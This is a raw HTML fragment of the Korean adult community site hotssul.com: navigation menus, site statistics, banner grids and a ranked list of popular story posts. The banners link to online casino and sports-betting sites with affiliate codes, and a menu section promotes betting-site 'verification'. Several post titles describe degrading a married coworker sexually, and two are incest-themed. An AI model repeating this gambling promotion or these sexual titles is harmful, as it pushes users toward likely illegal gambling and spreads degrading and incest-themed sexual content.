					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#frutgwihpjovmlqsnk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#frutgwihpjovmlqsnk .post-row { width:25%; }
	#frutgwihpjovmlqsnk .post-list { margin-right:3px; margin-bottom:3px; }
	#frutgwihpjovmlqsnk .post-subject { height:64px; }
	#frutgwihpjovmlqsnk .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #frutgwihpjovmlqsnk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #frutgwihpjovmlqsnk .post-row { width:25%; } 
		.responsive #frutgwihpjovmlqsnk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #frutgwihpjovmlqsnk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #frutgwihpjovmlqsnk .post-row { width:25%; } 
		.responsive #frutgwihpjovmlqsnk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #frutgwihpjovmlqsnk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #frutgwihpjovmlqsnk .post-row { width:50%; } 
		.responsive #frutgwihpjovmlqsnk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #frutgwihpjovmlqsnk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #frutgwihpjovmlqsnk .post-row { width:50%; } 
		.responsive #frutgwihpjovmlqsnk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="frutgwihpjovmlqsnk" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#fxteknsiyvugjoprmlqwh .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#fxteknsiyvugjoprmlqwh .post-row { width:25%; }
	#fxteknsiyvugjoprmlqwh .post-list { margin-right:3px; margin-bottom:3px; }
	#fxteknsiyvugjoprmlqwh .post-subject { height:20px; }
	#fxteknsiyvugjoprmlqwh .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #fxteknsiyvugjoprmlqwh .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fxteknsiyvugjoprmlqwh .post-row { width:25%; } 
		.responsive #fxteknsiyvugjoprmlqwh .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #fxteknsiyvugjoprmlqwh .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fxteknsiyvugjoprmlqwh .post-row { width:25%; } 
		.responsive #fxteknsiyvugjoprmlqwh .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #fxteknsiyvugjoprmlqwh .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fxteknsiyvugjoprmlqwh .post-row { width:50%; } 
		.responsive #fxteknsiyvugjoprmlqwh .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #fxteknsiyvugjoprmlqwh .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fxteknsiyvugjoprmlqwh .post-row { width:50%; } 
		.responsive #fxteknsiyvugjoprmlqwh .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="fxteknsiyvugjoprmlqwh" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
